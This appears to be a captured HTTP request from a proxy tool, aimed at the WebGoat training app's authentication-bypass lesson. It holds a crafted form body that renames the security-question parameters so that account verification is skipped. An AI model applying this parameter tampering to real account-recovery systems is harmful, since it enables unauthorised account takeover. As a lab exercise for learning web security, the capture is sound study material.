 Quick Start Request Response Break
Method Header: Text Body: Text
POST http://mykali:8080/WebGoat/auth-bypass/verify-account HTTP/1.1
Host: mykali:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 90
Origin: https://mykali:8080
Connection: keep-alive
Referer: https://mykali:8080/WebGoat/start.mvc
Cookie: JSESSIONID=KD9rJx4gI7dxThM0_jFdP5hEdCKafLQ3GyukeQWe
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
secQuestion2=test&secQuestion3=test&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746